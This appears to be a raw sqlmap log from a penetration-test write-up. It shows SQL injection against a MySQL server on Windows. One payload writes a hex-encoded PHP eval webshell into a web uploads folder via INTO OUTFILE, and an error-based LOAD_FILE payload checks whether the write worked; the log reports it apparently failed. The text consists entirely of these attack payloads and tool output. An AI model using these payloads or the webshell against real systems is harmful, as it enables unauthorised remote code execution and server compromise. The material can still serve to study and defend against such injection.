 [00:11:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[00:11:41] [INFO] fingerprinting the back-end DBMS operating system
[00:11:41] [DEBUG] performed 0 queries in 0.01 seconds
[00:11:41] [INFO] the back-end DBMS operating system is Windows
[00:11:41] [DEBUG] going to upload the file 'text' with LINES TERMINATED BY technique
[00:11:41] [DEBUG] encoding file to its hexadecimal string value
[00:11:41] [DEBUG] exporting the text file content to file 'C:/phpStudy/WWW/kr/uploads/webshell.php'
[00:11:41] [PAYLOAD] ' LIMIT 0,1 INTO OUTFILE 'C:/phpStudy/WWW/kr/uploads/webshell.php' LINES TERMINATED
BY 0x3c3f70687020406576616c28245f504f53545b273930736563275d293b203f3e0a-- -
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Coo
kie header which intersect with yours. Do you want to merge them in further requests? [Y/n] y
[00:11:43] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[00:11:43] [WARNING] reflective value(s) found and filtering out
[00:11:43] [WARNING] expect junk characters inside the file as a leftover from original query
do you want confirmation that the local file '/tmp/shell.php' has been successfully written on the back-
end DBMS file system ('C:/phpStudy/WWW/kr/uploads/webshell.php')? [Y/n] y
[00:11:44] [DEBUG] checking the length of the remote file 'C:/phpStudy/WWW/kr/uploads/webshell.php'
[00:11:44] [PAYLOAD] ' AND (SELECT 3200 FROM(SELECT COUNT(*),CONCAT(0x717a786a71,(MID((IFNULL(CAST(LENGT
H(LOAD_FILE(0x433a2f70687053747564792f5757572f6b722f75706c6f6164732f7765627368656c6c2e706870)) AS CHAR),
0x20)),1,54)),0x7176717171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- xIRu
[00:11:44] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[00:11:44] [DEBUG] performed 1 queries in 0.13 seconds
[00:11:44] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process use
r has no write privileges in the destination path)
[00:11:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
潇湘信安